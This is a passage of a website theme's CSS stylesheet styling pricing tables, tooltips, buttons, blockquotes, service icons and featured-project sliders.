	.extended-pricing-table .features-list .features li[data-tooltip]:before {
		left: -1px;
		text-align: left;
		width: 168px;
	}

		.simple-pricing-table .features li[data-tooltip]:hover:before,
		.extended-pricing-table .features li[data-tooltip]:hover:before {
			bottom: 100%;
			opacity: 1;
		}

	/* Tooltip arrow */
	.simple-pricing-table .features li[data-tooltip]:after,
	.extended-pricing-table .features li[data-tooltip]:after {
		background: #414141;
		/*border-bottom: 1px solid #fee5a2;*/
		border-right: 1px solid #5E5E5E;
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		        box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		bottom: 0;
		content: '';
		display: block;
		height: 10px;
		left: 50%;
		margin: 0 0 0 -5px;
		opacity: 0;
		position: absolute;
		-webkit-transform: rotate(45deg);
		   -moz-transform: rotate(45deg);
		     -o-transform: rotate(45deg);
		    -ms-transform: rotate(45deg);
		        transform: rotate(45deg);
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 10px;
		z-index: 99;
	}

		.simple-pricing-table .features-list .features li[data-tooltip]:after,
		.extended-pricing-table .features-list .features li[data-tooltip]:after {
			left: 22px;
			margin-left: 0;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after,
		.extended-pricing-table .features li[data-tooltip]:hover:after {
			top: -5px;
			opacity: 1;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after { bottom: 24px !important; }

	.ie8 .simple-pricing-table .features li[data-tooltip]:before,
	.ie8 .simple-pricing-table .features li[data-tooltip]:after,
	.ie8 .extended-pricing-table .features li[data-tooltip]:before,
	.ie8 .extended-pricing-table .features li[data-tooltip]:after { display: none; }

		.ie8 .simple-pricing-table .features li[data-tooltip]:hover:before,
		.ie8 .extended-pricing-table .features li[data-tooltip]:hover:before { display: block; }



.simple-pricing-table span.price-value{
	font-size: 60px;
	line-height: 44px;
	font-weight: 900;
	color: #242424;
}
.simple-pricing-table span.price-value span{
	font-size: 30px;
	line-height: 30px;
	font-weight: normal;
	vertical-align: top;
}
.simple-pricing-table div.column {
white-space: nowrap;
width: 19.2%;
margin-right: 1% !important;
margin-left: 0;
}
div.footer2 {
    text-align: center;
    display: block;
    overflow: auto;
}
.simple-pricing-table div.column.featured ul{
	padding-bottom: 28px;
}
.simple-pricing-table div.featured {
padding-bottom: 32px;
margin-right: -1%!important;
margin-left: -1%!important;
}
.simple-pricing-table h5.description{
	white-space: normal;
	height: 36px;
	margin: 0 !important;
	line-height: 20px;
}
.simple-pricing-table ul{
	padding-top: 3px;
/*	overflow: hidden;*/
}

.simple-pricing-table ul li {
	list-style:none;
}

.extended-pricing-table a.button, .simple-pricing-table a.button {
float: none;
margin: 0;
margin-left: auto;
margin-right: auto;
cursor: pointer;
font-family: inherit;
overflow: visible;
text-decoration: none;
font-weight: 700;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
left: 50%;
color: #5e5e5e;
border: 1px solid #c8bfc6;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
}

.extended-pricing-table a.button:hover,
.simple-pricing-table a.button:hover {
	background: 0;
	text-decoration: none;
}

section section.simple-pricing-table  {
    float: left;
    margin: 50px 0;
    width: auto;
}

.simple-pricing-table .column {
    border: 1px solid #EAECEE;
    float: left;
    margin: 0 0 0 8px;
    padding: 0 0 26px;
    position: relative;
    width: 19%;
    background:  #FFFFFF;
}

.simple-pricing-table .column:FIRST-CHILD {
 	margin:0;
}



.simple-pricing-table .column.featured {
border-color: #FFFFFF;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.21);
margin: -6px -9px -6px -1px;
width: 20%;
z-index: 1;
}


.simple-pricing-table .column.featured .header H2{
    background: none repeat scroll 0 0 #3781B7;
    color: #FFFFFF;
}

.simple-pricing-table .column.featured .header H3{
	color: #3781B7;
}



.simple-pricing-table .column.featured .header H3 .price-value{
	color: #3781B7;
}


.simple-pricing-table .header .price-period {
    color: #A7A7A7;
    font-size: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}





.simple-pricing-table .header {
    text-align: center;

}

.simple-pricing-table .header H2{
    background: #F6F6F6;
    border-bottom: 1px solid #E4E7E9;
    font-size: 16px;
    font-weight: 900;
    height: 51px;
    line-height: 50px;
    padding: 0;
    text-transform: uppercase;
    color: #3781B7;
}


.simple-pricing-table .header H3{
    color: #A7A7A7;
    font-size: 11px;
    margin: 18px 0 0;
    padding: 0;
    text-transform: uppercase;
}






.simple-pricing-table .header H5{
    color: #242424;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    margin: 10px 0 0;
    padding: 0 12px;
    text-align: center;
}

.simple-pricing-table UL {
    padding: 21px 20px 16px;
    text-align: left;
}

.simple-pricing-table UL LI {

/*   background: url("images/ch001/allowed.png") no-repeat scroll 8px 12px, url("images/sprite/sprite.png") no-repeat left bottom;      */
     background: url('../img/dots.png') repeat-x bottom;
     padding: 10px 8px 12px 24px;
}


.simple-pricing-table UL LI P{
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
}


.simple-pricing-table UL LI SPAN{
    display: inline-block;
    height: 100%;
    margin: 0 0 0 -24px;
    padding: 0 16px 0 0;
    width: 8px;
}



.simple-pricing-table .footer {
    text-align:center;

}


.simple-pricing-table .column.featured .button{

	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);

}


.simple-pricing-table .column.featured .button:HOVER{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */


}


.page-content .simple_heading {
    border-bottom: 1px solid #EAECEE;
    color: #3781B7;
    font-size: 18px;
    line-height: 18px;
    margin: 50px 0 0 !important;
    padding: 0 0 20px 10px !important;
    text-transform: uppercase;

}


.simple-pricing-table .header .price-period{
    color: #A7A7A7;
    display: block;
    font-size: 11px;
    line-height: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}


.simple-pricing-table .featured .header H3 .price-period {
 	color:#a7a7a7;
}

.simple-pricing-table p,
.extended-pricing-table p{
	margin-bottom: 0;
}
.simple-pricing-table div.column:last-child,
.extended-pricing-table div.column:last-child {
margin-right: 0 !important;
}
.extended-pricing-table,
.simple-pricing-table {
margin-bottom: 40px;
}
.wpb_content_element {
display: block;
}
.simple-pricing-table div.column .discount{
    background: url("../img/discount.png") no-repeat 0 0;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 900;
    height: 34px;
    padding: 6px 0 0 10px;
    position: absolute;
    right: -3px;
    top: 36px;
    width: 50px;
    z-index: 1;
    text-align: center;
}

.simple-pricing-table div.column .button {
width: 70%;
margin-left: -35%;
bottom: 20px;
}

.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('../img/dots.png') repeat-x bottom;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}


/*------ Blockquotes -----------*/
blockquote:after {
background: url(../img/sprite.png) -445px -105px no-repeat;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
content: '';
}
blockquote {
margin: 20px 0;
padding: 0 20px 0 40px;
color: #3b74aa;
font-style: italic;
line-height: 1.7;
font-weight: 400;
}

.blockquote-container-center {
	width: 100%;
	margin-bottom: 20px;
}
.blockquote-container-slider {
	width: 100%;
}
.blockquote-container-slider p {
	font-size: 1em !important;
}
.blockquote-container-left {
	float: left;
	margin-right: 15px;
	margin-bottom: 10px;
}
.blockquote-container-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.blockquote {
background: url(../img/sprite.png) -443px -105px no-repeat;
position: relative;
padding: 0px 15px 0px 55px;
font-style: italic;
line-height: 1.7;

font-weight: 400;

min-width: 120px;
margin: 0;
}
.blockquote-modern {
	border-left: 3px solid #97c44b;
	padding: 22px 0px 22px 25px;
	background: #FFFFFF;
}

.blockquote-container-slider .blockquote-classic:before {
	color: #444444 !important;
}
.blockquote	p{
	font-size: 1.07em;
	line-height: 22px;
	margin-bottom: 10px;
color: #3b74aa;
margin-top: 14px;
}
.blockquote	span{
	text-align: left;
	font-size: 1em;
	font-style: normal;
	font-weight: 600;
}
.blockquote	span a {
	color: #606060;
}

/*------- Buttons ----------------*/

.btn-style2 {
font-size: 10px;
border-radius: 4px;
background-color: #4989CE;
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold !important;
font-size: 12px;
opacity: 0.95;
box-shadow: inset 0 -4px 0 -1px rgba(0,0,0,0.2);
font-family: 'Open Sans', Arial, Tahoma !important;
transition: opacity 0.15s;
}
.btn-style2:hover {
opacity: 1;
}
.btn-style2.mid:active,
.btn-style2.big:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 13px;
padding-bottom: 13px;
}
.btn-style2.small:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 7px;
padding-bottom: 7px;
}
.btn-style2:before {
margin-right: 10px;
font-family: FontAwesome;
font-weight: normal;
}

.btn {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: rgb(216,219,221);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(216,219,221,1) 0%, rgba(243,243,243,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(216,219,221,1)), color-stop(100%,rgba(243,243,243,1)));
background: -webkit-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -o-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -ms-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: linear-gradient(to bottom, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8dbdd', endColorstr='#f3f3f3',GradientType=0 );
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
    box-shadow: 1px 1px 0px 0 #c5c5c5;
	margin-bottom: 25px;
}
.btn.small,
.btn-style2.small {
padding: 8px 21px;
}
.btn.mid,
.btn-style2.mid {
padding: 14px 38px;
}
.btn.big,
.btn-style2.big {
padding: 14px 60px;
}
.btn-style2 img {
display: inline-block;
margin-right: 10px;
height: 16px;
vertical-align: middle;
}

/*-------- Button style3 ------------*/

body .btn-style3 {
font: 14px 'open sans', arial, tahoma;
color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);
padding: 19px 40px;
box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);
border-radius: 3px;
text-transform: uppercase;
}
.btn-style3:before {
font-family: fontawesome;
margin-right: 10px;
}

/*-------- Button style4 ------------*/

.btn-style4 {
background-color: #303437;
font-family: 'open sans', arial, tahoma !important;
/*color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);*/
padding: 8px 24px;
/*box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);*/
border-radius: 3px;
text-transform: uppercase;
}
.btn-style4:before {
font-family: icomoon;
margin-right: 10px;
}

.btn-style4.mid {
padding: 14px 34px;
}

.btn-style4.big {
padding: 19px 48px;
}

/*-------- Infobox ---------*/

.infobox {
float: left;
width: 100%;
text-align: center;
position: relative;
border: 1px solid #ccc;
border-radius: 3px;
overflow: hidden;
}
.infobox h2 {
margin-top: 60px;
font-weight: 400;
font-size: 23px;
}
.infobox h3 {
font-weight: 400;
}
.infobox .btn {
margin: 0 auto;
float: none;
display: block;
width: 55px;
margin-top: 10px;
margin-bottom: 50px;
}
.infobox .bottom-line {
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
background-color: #2373cd;
border-bottom: 1px solid #3aa6e3;
border-top: 1px solid #cbcbcc;
left: 0;
}

/*-------- Infobox ---------*/

/*--------- Latest Tweets --------*/

.tweets-desc a {
word-wrap: break-word;
}

/*--------- Latest Tweets --------*/



/*-------------------- LASTEST POSTS GALLERY -----------------*/

.latest-posts-gallery .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.latest-posts-gallery .flex-direction-nav {
	display: block;
	position: absolute;
	top: 35%;
	left: 50%;
	margin-left: -47px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.latest-posts-gallery:hover .flex-direction-nav {
opacity: 1;
}
.latest-posts-gallery {
position: relative;
}
.latest-posts-gallery .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.latest-posts-gallery .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.latest-posts-gallery .flex-prev {
background-position: -284px -275px;
background-image: url(../img/sprite.png);
}
.latest-posts-gallery .flex-next {
background-position: -282px -325px;
background-image: url(../img/sprite.png);
}

/*-------------------- LASTEST POSTS GALLERY -----------------*/


/*------------------- DROPCAPS -----------------------*/

.dropcap {
position: relative;
width: 100%;
margin-bottom: 30px;
}
.dropcap_holder {
display: block;
float: left;
margin-right: 8px;
width: 35px;
height: 35px;
}
.dropcap_text {
display: block;
}
.dropcap_circle .dropcap_letter {
color: #ffffff;
background: #3b74a9;
border-radius: 17px;
top: 4px;
font-size: 22px;
}
.dropcap_letter {
position: absolute;
top: -10px;
left: 0px;
width: 35px;
height: 35px;
font-size: 35px;
text-align: center;
font-family: Arial;
color: #3b74a9;
}


/*------------------- PERSON DETAILS -----------------------*/

.personal-details {
	margin-bottom: 2em;
padding: 30px 0 0;
}

/*------------------- RECENT POSTS  -----------------------*/

.recent-posts h4 {
	margin-bottom: 10px;
}

/*---------- Services -----------*/


.service {
display: block;
text-align: center;
margin-bottom: 20px;
}
.service-icon {
	width: 100px;
	height: 100px;
	position: relative;
	background: #f3f3f3;
	border-radius: 50%;

	-webkit-box-shadow: 0 0 0px 1px #cdcecf;
	box-shadow: 0 0 0px 1px #cdcecf;
	padding: 2px;
	display: inline-block;
	margin-bottom: 20px;
margin-top: 1px;
cursor: pointer;
}

.service-icon span {
	position: absolute;
	width: 40px;
	height: 40px;
	font-size: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	z-index: 10;
	color: #bfc1c2;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.service-icon:hover span {
color: #3170ac;
}
.service-icon div {
	display: block;
	margin: 0;
	border-radius: 50%;
	border: 4px solid #ccc;
	text-align: center;
	line-height: 100px;
	border-bottom-color: #f3f3f3 !important;

	-webkit-transform: rotateZ(-45deg);
	-moz-transform: rotateZ(-45deg);
	-o-transform: rotateZ(-45deg);
	-ms-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg);
	width: 100%;
	height: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;

	-webkit-transition-property: border-color, -webkit-transform;
	-moz-transition-property: border-color, -moz-transform;
	-o-transition-property: border-color, -o-transform;
	-ms-transition-property: border-color, -ms-transform;
	transition-property: border-color, transform;
	/*-webkit-backface-visibility: hidden;*/
}
.service-icon:hover div {
	-webkit-transform: rotateZ(133deg);
	-moz-transform: rotateZ(133deg);
	-o-transform: rotateZ(133deg);
	-ms-transform: rotateZ(133deg);
	transform: rotateZ(133deg);
}


.service-icon:hover div {
border-color: #3170ac;
}
.service h2 {
font: 900 14px Open Sans, Arial, Tahoma;
}
.service-icon img {
position: absolute;
top: 50%;
left: 50%;
z-index: 10;
width: 50px;
height: 50px;
margin: -25px 0 0 -25px;
}
/*--- Service style2 ---*/

.service.service-style2 .service-icon span {
color: #3170ac;
}
.service.service-style2:hover .service-icon div{
background-color: #3170ac;
}
.service.service-style2:hover .service-icon span {
color: #fff;
}
.service.service-style2 {
background-color: rgba(255, 255, 255, 0.75);
padding: 0 30px 30px;
margin-top: 40px;
font: 13px Open Sans, Arial;
color: #303030;
position: relative;
}

.service.service-style2 .service-icon {
box-shadow: 0 0 3px 0 rgba(0,0,0,0.3);
background: rgba(243, 243, 243, 0.56);
margin-top: -47px;
width: 88px;
height: 88px;
margin-bottom: 25px;
padding: 3px;
}
.service.service-style2 div {
	border: 0;
	background-color: #eaeaea;

	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	transition: 0.5s;
}


.service-icon:hover div {
border-color: #3170ac;
}
.service.service-style2 .read-more {
color: #303030;
background: transparent;
line-height: 12px;
}
.service.service-style2 .read-more:after {
background-position: -16px -25px;
background-image: url(../img/sprite.png);
content: '';
width: 11px;
height: 12px;
display: inline-block;
}

/*---------- Icons style4 -----------*/

.sc-icon {
padding-left: 60px;
border-bottom: 1px solid #dadada;
position: relative;
margin-bottom: 20px;
}
.sc-icon span {
color: #3170ac;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
.sc-icon span.uploaded {
width: 40px;
line-height: 40px;
text-align: center;
}
.sc-icon h2 {
font-weight: 900;
font-size: 18px;
text-transform: none;
margin-bottom: 10px;
}
.sc-icon p b {
color: #3170ac;
}




/*----- Icon Style 5 --------*/

.sc-icon.sc-icon-style2 span {
	background-color: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	color: #898a8b;
	position: relative;
	display: inline-block;
	margin-right: -70px;
	margin-bottom: 10px;
font-size: 30px;


	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style2 {
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style2 h2 {
padding-left: 80px;
display: inline-block;
vertical-align: middle;
margin-top: -10px;
}
.sc-icon.sc-icon-style2 p {
clear: both;
display: block;
}
.sc-icon.sc-icon-style2:hover span {
background-color: #3170ac;
color: #fff;
}
.sc-icon.sc-icon-style2 span img {
width: 30px;
line-height: 60px;
vertical-align: middle;
margin-top: -6px;
display: inline-block;
}

/*------------- Icon style 6 ---------------------*/

.sc-icon.sc-icon-style3 {
color: #e2e5e8;
border: 0;
padding-left: 100px;
}
.sc-icon.sc-icon-style3 h2 {
text-transform: uppercase;
font-size: 14px;
font-weight: 600;
}
.sc-icon.sc-icon-style3 span {
color: #fff;
background-color: #4a97ca;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
line-height: 70px;
font-size: 35px;
}
.sc-icon.sc-icon-style3 span img {
width: 30px;
vertical-align: middle;
display: inline-block;
height: 30px;
margin-top: -10px;
}
/*------------- Icon style 7 ---------------------*/

.sc-icon.sc-icon-style4 {
text-align: center;
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style4:hover span {
color: #fff;
background-color: #1b8bd2;
}
.sc-icon.sc-icon-style4 span {
	position: static;
	display: inline-block;
	margin-bottom: 20px;
	color: #717475;
	background-color: #fff;
	border-radius: 50%;
	width: 63px;
	height: 63px;
	vertical-align: middle;
	line-height: 63px;
	font-size:32px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style4 h2 {
font-weight: 100;
font-size: 24px;
margin-bottom: 0px;
}
.sc-icon.sc-icon-style4 a {
color: #1b8bd2;
display: inline-block;
}
.sc-icon.sc-icon-style4 a:after {
content: "\f105";
font-family: FontAwesome;
margin-left: 5px;
font-size: 14px;
}
.sc-icon.sc-icon-style4 p {
margin-bottom: 10px;
}

/*---------- Special text -----------*/
.special-text-pattern {
	background: url(../img/special-text-pattern.png) left center repeat-x;
}

.special-text-pattern span {
	background-color: #F3F3F3;
	padding: 0 13px 0 6px;
}


/*------ Featured Projects ----------*/

.featured-projects p {
text-align: center;
width: 50%;
display: inline-block;
margin-bottom: 50px;
}
.featured-projects {
text-align: center;
position: relative;
clear: both;
}
.featured-projects .pagination {
position: absolute;
top: 10px;
right: 0;
}
.featured-project {
	background-color: #f3f6f8;

	-webkit-box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	margin: 10px 0 15px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
	float: left;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}


.featured-project:hover {
background-color: #fff;
}
.featured-project:hover h2{
	color: #4c83b7;
}

.featured-project .likes:hover {
	cursor: pointer;
}

.featured-project:hover .likes:before {
color: #be4243;

}
.featured-project img {
width: 100%;
height: auto;
display: block;
}
.featured-project-slider .slides {
float: left;
}
.project-body {
	text-align: left;
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.featured-project h3 {
color: #474747;
font-weight: 300;
font-size: 11px;
margin-bottom: 0px;
}
.likes {
	position: absolute;
	top: 40px;
	right: 20px;
	line-height: 8px;
	font-size: 11px;
}

.likes:before {
font-size: 19px;
color: #adb2b6;
margin-right: 7px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}
.featured-projects .sc-divider {
border-bottom-width: 1px;
}
.featured-project-slider.full-width .featured-project {
	margin: 10px 0px 15px 1px;

	-webkit-box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
	box-shadow: 0 3px 10px -1px rgba(0,0,0,0.1);
background-color: #f0f0f0;
}
.featured-project-slider.full-width .featured-project:hover {
background-color: #ffffff;
}
.featured-project-slider.full-width .featured-project:hover .project-body:after {
border-color: transparent transparent #ffffff transparent;
}
.featured-project-slider.full-width .slides li {
overflow: hidden;
}
.featured-project-slider.full-width .project-body:after {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 9px 8px 9px;
	border-color: transparent transparent #f0f0f0 transparent;
	content: '';
	position: absolute;
	top: -8px;
	left: 20px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
/*-webkit-backface-visibility: hidden;*/
}
.featured-project-slider.full-width .featured-project a {
position: relative;
display: block;
}
.featured-project a {
display: block;
width: 100%;
height: auto;
float: left;
}
.featured-project .hover:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1 !important;

	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	transform: scale(1) !important;
}

.featured-project-slider.full-width .featured-project >a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.featured-project-slider.full-width .featured-project > a:after {
content: '+';
position: absolute;
left: 50%;
top: 50%;
width: 87px;
height: 87px;
background-color: rgba(0,0,0,0.4);
border-radius: 50%;
border: 3px solid rgba(255,255,255,0.6);
-webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
color: #fff;
font-size: 30px;
font-weight: 100;
line-height: 87px;
margin-top: -45px;
margin-left: -45px;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transform: scale(0);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

/*------ Featured Projects 2 ----------*/
featured-projects-2-container {
	overflow: hidden;
	padding-top: 30px;
}

.featured-projects-2 {
	position: relative;
	width: 102.564102%
}

.featured-projects-2 article.featured-project {
	margin-right: 2.5%;
	float: left;
	margin-bottom: 30px;
	width: 30.8%;
}

.featured-projects-2 article.featured-project a.link {
	position: relative;
}

.featured-projects-2 article.featured-project a.link .triangle  {
	position: absolute;
	bottom: 0;
	left: 15%;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 8.5px 8px 8.5px;
	border-color: transparent transparent #F3F6F8 transparent;
}

.featured-projects-2 article.featured-project a.link .overlay  {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 91px;
	height: 91px;
	margin-left: -45px;
	margin-top: -45px;
	background-image: url(../img/overlay.png);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	-o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	transition: all 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
}

